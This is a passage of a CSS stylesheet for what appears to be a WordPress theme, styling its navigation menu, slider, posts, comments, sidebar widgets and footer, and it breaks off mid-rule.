textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	box-shadow:none;
	border-color:#666666;
}
.wpcf7-form p.field input:focus { border-color:#666666 !important; }
.wpcf7-form textarea { color:#7d7d7d !important; }
.wpcf7-form textarea:focus { border-color:#666666 !important; }
.wpcf7-form textarea.watermark { color:#7d7d7d !important; }
.wpcf7-form .wpcf7-not-valid-tip { padding:4px 8px 2px !important; }
@media (min-width: 979px) and (max-width: 1200px) {
	.wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7-form .wpcf7-not-valid-tip {
		padding:2px 3px !important;
		font-size:7px !important;
	}
}
.wpcf7-form .submit-wrap .btn { height:auto; }
.header {
	border-bottom:1px solid #3e3e3e;
	padding:0;
}
.nav__primary {
	position:relative;
	float:none;
	overflow:visible;
	margin:0 25px 3px 0;
	border:none;
	padding:0;
}
@media (max-width: 767px) {
	.nav__primary {
		background:none;
		border-radius:0;
		border:none;
		margin:0;
		padding:0 0 20px 0;
	}
}
.nav__primary .sf-menu {
	float:right;
	display:block;
	position:relative;
	padding:0;
	z-index:1;
}
@media (max-width: 767px) {
	.nav__primary .sf-menu { display:none !important; }
}
.nav__primary .sf-menu >li {
	background:none;
	float:left;
	position:relative;
	border:none;
	padding:0;
	margin:0;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li:before {
	content:"";
	width:10px;
	height:100%;
	background:url(images/menu-border.png) no-repeat 0 57px;
	position:absolute;
	left:-5px;
	z-index:-2;
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li:before { display:none; }
}
.nav__primary .sf-menu >li:after {
	content:"";
	width:100%;
	padding:0 5px;
	height:100%;
	position:absolute;
	top:0;
	left:-5px;
	background:#ea4f5f;
	visibility:hidden;
	z-index:-1;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li:after {
		padding:0;
		left:0;
	}
}
.nav__primary .sf-menu >li:first-child:before { display:none; }
.nav__primary .sf-menu >li:hover:before { display:none; }
.nav__primary .sf-menu >li:hover:after { visibility:visible; }
.nav__primary .sf-menu >li.del-border:before, .nav__primary .sf-menu >li.del-border-true:before { display:none !important; }
.nav__primary .sf-menu >li >a {
	border:none;
	padding:51px 18px 71px;
	text-transform:uppercase;
	border-radius:0;
	position:relative;
	letter-spacing:-0.5px;
	transition:all 0.3s ease 0s;
	background:none;
	overflow:hidden;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li >a { padding:51px 15px 71px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li >a { padding:51px 5px 71px; }
}
.nav__primary .sf-menu >li >a:hover {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li >a:hover .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >a >.sf-sub-indicator {
	position:absolute;
	display:inline-block;
	top:68px;
	left:50%;
	margin-left:-5px;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 -100px transparent;
}
.nav__primary .sf-menu >li.current-menu-item:before { display:none; }
.nav__primary .sf-menu >li.current-menu-item:after { visibility:visible; }
.nav__primary .sf-menu >li.current-menu-item >a {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li.sfHover:after { visibility:visible; }
.nav__primary .sf-menu >li.sfHover:before { display:none; }
.nav__primary .sf-menu >li.sfHover >a {
	color:#fff;
	text-decoration:none;
}
.nav__primary .sf-menu >li.sfHover >a .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >.sub-menu {
	height:auto !important;
	background:#303030;
	top:140px;
	left:0;
	width:auto;
	padding:21px;
	margin:0;
	border:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	z-index:10000;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li >.sub-menu { width:120px; }
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
	padding:7px 0;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a {
	padding:0;
	background:none;
	border:none;
	color:#8e8e8e;
	text-transform:uppercase;
	display:inline-block;
	letter-spacing:0;
	border-radius:0;
	margin:0;
	letter-spacing:-0.5px;
	font:12px/1.2em Arial, "Helvetica Neue", Helvetica, sans-serif;
	transition:all 0.3s ease 0s;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a >.sf-sub-indicator {
	top:2px;
	right:-15px;
	left:auto;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 0 transparent;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a .sf-sub-indicator { background-position:-10px 0; }
.nav__primary .sf-menu >li >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu {
	background:#ea4f5f;
	padding:21px;
	margin:0 0 0 21px;
	top:-17px;
	left:100%;
	border-radius:0;
	width:100%;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
	padding:7px 0;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a {
	padding:0;
	color:#000000;
	display:inline-block;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.logo { margin:22px 0 30px 1px; }
@media (max-width: 1200px) {
	.logo { margin:50px 0 30px 0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo { width:100%; }
}
@media (max-width: 767px) {
	.logo {
		margin-top:20px;
		float:none !important;
	}
}
.logo .logo_tagline {
	position:relative;
	top:-18px;
	left:-69px;
	display:inline-block;
	margin:0;
	width:130px;
	vertical-align:bottom;
	font:11px/1.2em 'Ubuntu', sans-serif;
	color:#797979;
}
@media (max-width: 1200px) {
	.logo .logo_tagline {
		top:0;
		margin:5px 0 0;
		left:0;
		display:block;
	}
}
.logo .logo_h__img { display:inline-block; }
.logo .logo_h__txt {
	position:relative;
	display:inline-block;
	top:-28px;
}
@media (max-width: 1200px) {
	.logo .logo_h__txt { top:0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_h__txt a {
		font-size:25px !important;
		line-height:1em;
	}
}
.logo .logo_h__txt a:hover, .logo .logo_h__txt a:active, .logo .logo_h__txt a:focus {
	color:#fff;
	text-decoration:none;
}
.slider-wrap {
	background:url(images/bg-slider.jpg);
	padding:23px 0 10px;
	border-bottom:10px solid #de6571;
}
.slider-sidebar-main:after {
	display:block;
	content:"";
	width:100%;
	height:13px;
	background:url(images/slider-shadow.png) 50% 0 no-repeat;
	background-size:100% auto;
}
.slider-sidebar-main .span10 { border-right:1px solid #333333; }
@media (min-width: 1200px) and (max-width: 5000px) {
	.slider-sidebar-main .span10 { width:957px; }
}
.slider-sidebar-main .span2 { margin-left:0; }
@media (min-width: 1200px) and (max-width: 5000px) {
	.slider-sidebar-main .span2 { width:212px; }
}
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-main .span2 { width:159px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-main .span2 { width:123px; }
}
.slider >.container { width:100%; }
.camera_caption {
	bottom:auto !important;
	top:125px;
	left:50px;
	width:50%;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.camera_caption {
		top:40px;
		width:70%;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption {
		top:20px;
		left:30px;
		width:70%;
	}
}
@media (max-width: 767px) {
	.camera_caption {
		top:20px;
		left:20px;
		width:80%;
	}
}
@media (max-width: 550px) {
	.camera_caption { display:none !important; }
}
.camera_caption >div {
	background:none;
	display:inline;
	padding:0;
}
.camera_caption >div h2 {
	font-size:50px;
	line-height:30px;
	color:#333333;
	margin:0;
	display:block;
}
@media (max-width: 767px) {
	.camera_caption >div h2 { line-height:1em; }
}
.camera_caption >div h3 {
	font-size:36px;
	line-height:30px;
	color:#5c5c5c;
	font-weight:normal;
	margin:5px 0 13px 0;
}
.camera_caption >div p {
	font:10px/18px 'Ubuntu', sans-serif;
	color:#5c5c5c;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.camera_caption >div p { display:none; }
}
.camera_caption >div .btn {
	background-color:#e24958;
	background-image:-moz-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ea4f5f),to(#d63f4e));
	background-image:-webkit-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:-o-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:linear-gradient(to bottom,#ea4f5f,#d63f4e);
	background-repeat:repeat-x;
	font:bold 14px/1em 'Ubuntu', sans-serif;
	text-transform:uppercase;
	color:#fff;
	padding:19px 14px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption >div .btn { padding:10px; }
}
@media (max-width: 767px) {
	.camera_caption >div .btn { display:none; }
}
.camera_caption >div .btn:active, .camera_caption >div .btn:focus, .camera_caption >div .btn:hover {
	background:#797979;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
.camera_wrap { margin-bottom:0 !important; }
.camera_wrap .camera_pag {
	position:relative;
	bottom:58px;
	left:auto;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag { bottom:40px; }
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag {
		left:0;
		bottom:40px;
	}
}
.camera_wrap .camera_pag .camera_pag_ul {
	display:block;
	text-align:left;
	padding-left:45px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag .camera_pag_ul { padding-left:30px; }
}
@media (max-width: 550px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		padding:0;
		text-align:center;
	}
}
.camera_wrap .camera_pag .camera_pag_ul li {
	width:12px;
	height:12px;
	background:#fff;
	background-clip:padding-box;
	margin:5px 3px;
}
.camera_wrap .camera_pag .camera_pag_ul li span {
	width:12px;
	height:12px;
	border-radius:11px;
	border:1px solid #e4e4e4;
	top:0;
	left:0;
	transition:all 0.3s ease 0s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.camera_wrap .camera_pag .camera_pag_ul li:hover span {
	background:#ea4f5f;
	border-color:transparent;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span {
	background:#ea4f5f;
	border-color:transparent;
}
.camera_thumbs_cont {
	background:none;
	position:relative;
	bottom:70px;
}
@media (max-width: 1200px) {
	.camera_thumbs_cont { display:none !important; }
}
.camera_prev, .camera_next, .camera_commands {
	top:80%;
	margin:0;
}
.content-holder {
	background:#f3f3f3 url(images/bg-content.png) repeat-x;
	border-top:none;
}
.home .content-holder {
	background:#f3f3f3;
	padding-bottom:10px;
}
.home .content-holder:before {
	content:"";
	width:100%;
	height:5px;
	background:url(images/bg-content.png) repeat-x;
	position:absolute;
	top:0;
	left:0;
}
.service-home-wrap {
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
	padding:37px 0 34px;
	position:relative;
}
@media (max-width: 767px) {
	.service-home-wrap { padding-bottom:0; }
}
.service-home-wrap:before {
	content:"";
	display:block;
	height:100%;
	left:-100%;
	position:absolute;
	top:0;
	width:100%;
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
}
.service-home-wrap:after {
	content:"";
	display:block;
	height:100%;
	right:-100%;
	position:absolute;
	top:0;
	width:100%;
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
}
.shadow {
	width:100%;
	height:1px;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
	position:relative;
	margin-bottom:17px;
}
.shadow:before {
	content:"";
	display:block;
	height:100%;
	left:-100%;
	position:absolute;
	top:-1px;
	width:100%;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
}
.shadow:after {
	content:"";
	display:block;
	height:100%;
	right:-100%;
	position:absolute;
	top:-1px;
	width:100%;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
}
.clients h3 {
	text-transform:none;
	line-height:22px;
	font-weight:normal;
	margin:0 0 20px 0;
}
@media (max-width: 767px) {
	.clients h3 { margin:30px 0 20px; }
}
.clients p { margin:0; }
.clients p a { display:inline; }
.clients img.size-full {
	padding:0;
	border:none;
	background:none;
	margin:0;
	vertical-align:top;
}
@media (max-width: 1200px) {
	.clients img.size-full { width:100%; }
}
@media (max-width: 767px) {
	.clients img.size-full { width:auto; }
}
.title-section {
	margin:68px 0 0;
	padding:0;
	position:relative;
}
.title-section .title-header {
	margin:0 0 5px;
	font:bold 30px/1.2em 'Ubuntu', sans-serif;
}
.title-section .breadcrumb {
	background:none;
	padding:10px 0;
	text-transform:uppercase;
	text-shadow:none;
	letter-spacing:0;
	border:none;
	border-radius:0;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
}
.title-section .breadcrumb >li { text-shadow:none; }
.title-section .breadcrumb >li.active { color:#8f9090; }
.title-section .breadcrumb a {
	color:#333333;
	text-shadow:none;
	font-size:14px;
}
.title-section .breadcrumb .divider { padding:0 6px; }
.title-section .breadcrumb .divider:after {
	color:#8f9090;
	content:"/";
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
}
@media (max-width: 767px) {
	#content.left { float:none !important; }
}
@media (max-width: 480px) {
	article .thumbnail {
		width:auto !important;
		display:inline-block;
		float:none;
		margin:0 0 20px 0;
	}
	article .thumbnail img { width:100%; }
}
article .post-header .post-title {
	margin-bottom:24px;
	font-size:30px;
	line-height:1.2em;
	color:#333333;
	padding-bottom:20px;
	border-bottom:1px solid #eeeeee;
}
article .post-header .post-title a { color:#333333; }
article .post_meta {
	padding:10px 0;
	border-top:1px solid #d2d2d2;
	border-bottom:1px solid #d2d2d2;
	position:relative;
	display:block;
	margin-bottom:20px;
	overflow:visible;
}
article .post_meta .post_meta_unite { border-top:1px solid #d2d2d2; }
article .post_meta i {
	margin-right:6px;
	color:#adadad;
	font-size:15px;
}
article .post_meta span {
	font:12px/1.2em 'Ubuntu', sans-serif;
	margin-right:10px;
}
article .post_meta .post_date { color:#7d7d7d; }
article .post_meta .post_author a { color:#000000; }
article .post_meta .post_category a, article .post_meta .post_tag a, article .post_meta .post_tag { color:#ea4f5f; }
article .post_meta .post_comment a { color:#ea4f5f; }
article .post_meta .user_like, article .post_meta .post_views { color:#7d7d7d; }
article .post_meta .post_permalink { float:none; }
article .post_meta .post_permalink a { color:#ea4f5f; }
article div.jp-playlist li a:hover, article div.jp-playlist li.jp-playlist-current a { color:#b8b8b8; }
article .quote-wrap blockquote {
	font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size:15px;
	line-height:1.2em;
	font-style:normal;
	color:#afafaf;
	font-weight:bold;
}
.single #content article { margin-bottom:0; }
@media (min-width: 768px) and (max-width: 1000px) {
	.single #content article .thumbnail { float:left; }
	.single #content article .thumbnail img { margin:0; }
}
@media (max-width: 480px) {
	.single #content article .thumbnail { width:100%; }
	.single #content article .thumbnail img { width:100%; }
}
.single #content .share-buttons {
	margin-bottom:20px;
	margin-top:0px;
}
.single #content .share-buttons .pinterest img { vertical-align:top; }
.single #content .post-author {
	padding:20px 30px;
	border:none;
	background:#ececec;
}
.single #content .post-author .post-author_h {
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	margin:0 0 15px 0;
	letter-spacing:0;
	text-transform:uppercase;
	color:#8f9090;
}
.single #content .post-author .post-author_h a { color:#8f9090; }
.single #content .post-author .post-author_gravatar {
	display:block;
	margin:0 20px 20px 0;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_gravatar img {
	width:80px;
	height:80px;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_desc {
	padding-left:100px;
	text-transform:none;
}
.single #content .post-author .post-author_link {
	margin-top:20px;
	font-size:12px;
	text-transform:none;
	color:#7d7d7d;
}
.single #content .post-author .post-author_link p { margin:0; }
.single #content .post-author .post-author_link a {
	font-size:12px;
	color:#333333;
}
div.type-page h1 {
	padding-bottom:20px;
	margin:10px 0 25px;
	border-bottom:1px solid #d6d6d6;
}
@media (max-width: 767px) {
	div.type-page h1 { margin-top:30px; }
}
@media (max-width: 767px) {
	div.type-page h6 { margin-top:30px; }
}
div.type-page p { margin-bottom:20px; }
.home div.type-page h1 {
	padding-bottom:19px;
	margin-bottom:29px;
}
.filter-wrapper { margin:13px 0 48px; }
.filter-wrapper strong {
	color:#333333;
	padding:0;
	font:12px/1.2em 'Ubuntu', sans-serif;
	margin-right:0px;
	margin-top:0;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 979px) {
	.filter-wrapper strong {
		display:block;
		float:none;
		margin-bottom:20px;
	}
}
.filter-wrapper .filter { margin:0; }
@media (max-width: 767px) {
	.filter-wrapper .filter {
		float:none;
		display:block;
	}
}
.filter-wrapper .filter li { margin:0 0 0 20px; }
@media (min-width: 768px) and (max-width: 979px) {
	.filter-wrapper .filter li:first-child { margin:0; }
}
@media (max-width: 767px) {
	.filter-wrapper .filter li {
		display:block;
		float:none;
		margin:0 0 5px 0;
	}
}
.filter-wrapper .filter li a {
	color:#7d7d7d;
	font:12px/1.2em 'Ubuntu', sans-serif;
	padding:0;
	margin:0;
	background:none;
	border-radius:0;
	border:none;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 767px) {
	.filter-wrapper .filter li a { display:inline-block; }
}
.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	box-shadow:none;
	color:#ea4f5f;
	background:none;
}
.filter-wrapper .filter .active a {
	text-decoration:none;
	box-shadow:none;
	color:#ea4f5f;
	background:none;
}
@media (max-width: 979px) {
	.filter-wrapper .pull-right { float:none; }
}
.filterable-portfolio li .caption h3 {
	text-shadow:none;
	margin:22px 0 13px;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	letter-spacing:0;
}
.filterable-portfolio li .caption h3 a {
	color:#8f9090;
	text-decoration:none;
}
.filterable-portfolio li .caption h3 a:hover, .filterable-portfolio li .caption h3 a:active { text-decoration:underline; }
.filterable-portfolio li .caption .excerpt { margin-bottom:20px; }
@media (max-width: 480px) {
	.single-team .single-post .featured-thumbnail {
		width:auto;
		height:auto;
	}
}
.related-posts h3, .comment-holder h3, #respond h3 {
	font-size:30px;
	line-height:1.2em;
	font-weight:bold;
	color:#333;
	padding-bottom:20px;
	margin:30px 0 25px;
	border-bottom:1px dotted #d6d6d6;
}
.related-posts .thumbnail a {
	display:block;
	margin:0;
	padding:0;
	width:100%;
}
.related-posts .thumbnail a img {
	padding:0;
	width:100%;
	display:block;
}
.related-posts a {
	color:#8f9090;
	display:inline-block;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	margin-top:15px;
	text-transform:uppercase;
}
.related-posts a:hover { text-decoration:underline; }
.comment-holder .comment-list .comment .comment-body {
	background:#ececec;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author {
	margin:0 20px 0 0;
	text-align:left;
	background:none;
}
@media (max-width: 350px) {
	.comment-holder .comment-list .comment .comment-body .comment-author {
		float:left;
		margin-bottom:10px;
	}
}
.comment-holder .comment-list .comment .comment-body .comment-author img {
	width:80px;
	height:80px;
	padding:0;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author {
	width:auto;
	text-align:left;
	font:12px/1.2em 'Ubuntu', sans-serif;
	color:#000;
	text-transform:none;
	margin-top:15px;
}
@media (max-width: 480px) {
	.comment-holder .comment-list .comment .comment-body .extra-wrap { overflow:visible; }
}
.comment-holder .comment-list .comment .comment-body .comment-meta {
	margin:15px 0 0 0;
	font:12px/1.2em 'Ubuntu', sans-serif;
	color:#7e7e7e;
	text-transform:none;
}
.comment-holder #respond #commentform { margin-top:0; }
#respond #commentform { margin-top:15px; }
#respond #commentform textarea {
	width:100%;
	min-width:inherit;
	max-width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	height:300px;
	min-height:inherit;
	max-height:inherit;
	min-width:inherit;
	padding:12px 10px 10px;
}
#respond #commentform p input {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	max-width:auto;
	min-width:auto;
	width:100%;
	padding:0 10px;
	height:35px;
	margin-bottom:2px;
}
#respond #commentform p input:focus { box-shadow:none; }
#respond #commentform p input.btn {
	margin-top:10px;
	width:auto;
	text-decoration:none !important;
	height:42px;
}
#respond #commentform .btn-align { text-align:right; }
.sidebar .widget { margin-top:40px; }
.sidebar .widget:first-child { margin-top:0; }
.sidebar .widget >h3 {
	border-bottom:1px solid #d6d6d6;
	font-size:30px;
	line-height:1.2em;
	padding-bottom:20px;
	margin-bottom:17px;
}
[id*="categories"] ul, [id*="archives"] ul, [id*="nav_menu"] ul {
	margin:0;
	list-style-type:none;
}
[id*="categories"] ul li, [id*="archives"] ul li, [id*="nav_menu"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li, [id*="archives"] ul li, [id*="nav_menu"] ul li {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
[id*="categories"] ul li a, [id*="archives"] ul li a, [id*="nav_menu"] ul li a {
	font:bold 10px/30px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#ea4f5f;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li a, [id*="archives"] ul li a, [id*="nav_menu"] ul li a { line-height:1.1em; }
}
[id*="categories"] ul li a:hover, [id*="archives"] ul li a:hover, [id*="nav_menu"] ul li a:hover {
	color:#333;
	text-decoration:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li { padding:20px 0; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li:first-child { padding-top:10px; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
	margin:0 18px 0 0;
	padding:0;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail img {
	padding:3px;
	margin:0;
	width:80px;
	height:80px;
	border:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .clear { display:none; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li time {
	margin-top:10px;
	display:block;
	color:#ea4f5f;
	font-size:12px;
	font-style:normal;
	padding-left:105px;
}
@media (min-width: 768px) and (max-width: 979px) {
	[id*="my-recent-comments"] .comments-custom .comments-custom_li time { margin-top:15px; }
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_author {
	font-size:12px;
	line-height:1.2em;
	text-transform:none;
	letter-spacing:0;
	font-weight:normal;
	color:#000000;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt {
	border:none;
	padding:0;
	overflow:hidden;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a { color:#8e8e8e; }
.search-form .search-form_is {
	margin:0 0 0 10px;
	padding-top:1px;
	padding-bottom:1px;
	height:30px;
	box-shadow:none;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.search-form .search-form_is {
		display:block;
		margin:0;
	}
}
@media (max-width: 400px) {
	.search-form .search-form_is {
		display:block;
		margin:0;
	}
}
#wp-calendar caption, #wp-calendar thead tr th {
	color:#ea4f5f;
	font-family:'Ubuntu', sans-serif;
}
@media (max-width: 767px) {
	#content.left, #sidebar { float:none !important; }
}
.slider-sidebar-wrap ul {
	margin:0;
	list-style-type:none;
}
.slider-sidebar-wrap ul li {
	border-top:1px solid #313131;
	text-align:center;
	position:relative;
}
.slider-sidebar-wrap ul li:first-child { border-top:none; }
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-wrap ul li:first-child a { min-height:172px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-wrap ul li:first-child a { min-height:132px; }
}
.slider-sidebar-wrap ul li a {
	background:#474747;
	display:block;
	min-height:212px;
	font:bold 16px/1em 'Ubuntu', sans-serif;
	color:#fff;
	text-transform:uppercase;
	text-shadow:1px 1px 0 rgba(0,0,0,0.2);
	padding:40px 10px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.slider-sidebar-wrap ul li a:hover, .slider-sidebar-wrap ul li a:active, .slider-sidebar-wrap ul li a:focus {
	background:#707070;
	text-decoration:none;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-wrap ul li a {
		font-size:30px;
		padding-top:30px;
		min-height:173px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-wrap ul li a {
		font-size:20px;
		padding-top:20px;
		min-height:133px;
	}
}
@media (max-width: 767px) {
	.slider-sidebar-wrap ul li a {
		min-height:inherit;
		padding:20px 0;
	}
}
.slider-sidebar-wrap ul li i.arrow {
	width:27px;
	height:28px;
	background:url(images/arrow.png) no-repeat;
	display:block;
	margin:20px auto 0;
}
.footer-widgets { padding:13px 0 0; }
@media (max-width: 767px) {
	.footer-widgets >div { margin-bottom:30px; }
}
.footer-widgets >div >div >h4, .footer-widgets >div >nav >h4 {
	font-size:18px;
	letter-spacing:0.2px;
	line-height:1em;
	color:#fff;
	margin-bottom:22px;
}
@media (max-width: 767px) {
	.footer-widgets >div >div >h4, .footer-widgets >div >nav >h4 { margin-bottom:10px; }
}
.footer-widgets [id*="categories"] li a, .footer-widgets [id*="archives"] li a, .footer-widgets [id*="nav_menu"] li a, .footer-widgets .list.custom-list li a { color:#797979; }
.footer-widgets [id*="categories"] li a:hover, .footer-widgets [id*="archives"] li a:hover, .footer-widgets [id*="nav_menu"] li a:hover, .footer-widgets .list.custom-list li a:hover { color:#ea4f5f; }
ul.contacts {
	margin:0 0 20px;
	padding-top:10px;
	list-style-type:none;
}
ul.contacts li {
	padding-left:35px;
	font:12px/18px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#797979;
	margin-top:20px;
}
ul.contacts li:first-child { margin-top:0; }
ul.contacts li i {
	font-style:normal;
	display:inline-block;
}
ul.contacts li.adr { background:url(images/adr.png) no-repeat; }
ul.contacts li.tel { background:url(images/tel.png) no-repeat; }
.posts-grid.managment-team li { margin-bottom:10px; }
@media (max-width: 767px) {
	.posts-grid.managment-team li {
		width:31%;
		margin:0 0 3% 3%;
		float:left;
	}
	.posts-grid.managment-team li:nth-child(3n+1) { margin:0 0 3% 0; }
}
@media (max-width: 420px) {
	.posts-grid.managment-team li {
		width:48%;
		margin:0 0 4% 4%;
	}
	.posts-grid.managment-team li:nth-child(3n+1) { margin:0 0 4% 4%; }
	.posts-grid.managment-team li:nth-child(2n+1) { margin:0 0 4% 0; }
}
.posts-grid.managment-team li .thumbnail { margin:0 0 17px 0; }
.posts-grid.managment-team li h5 {
	font-size:13px;
	line-height:1.2em;
	margin:0 0 5px 0;
}
.posts-grid.managment-team li h5 a { color:#8f9090; }
.list.custom-list ul {
	margin:0;
	list-style-type:none;
}
.list.custom-list ul li {
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
.list.custom-list ul li:before { display:none; }
@media (max-width: 1200px) {
	.list.custom-list ul li {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
.list.custom-list ul li a {
	font:bold 10px/30px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#ea4f5f;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	.list.custom-list ul li a { line-height:1.1em; }
}
.list.custom-list ul li a:hover {
	color:#797979;
	text-decoration:none;
}
.service-box {
	background:none;
	padding:0;
	border:none;
	box-shadow:none;
}
@media (max-width: 767px) {
	.service-box { margin-bottom:30px; }
}
.service-box .icon { margin:0 13px 0 0; }
.service-box .service-box_body .title {
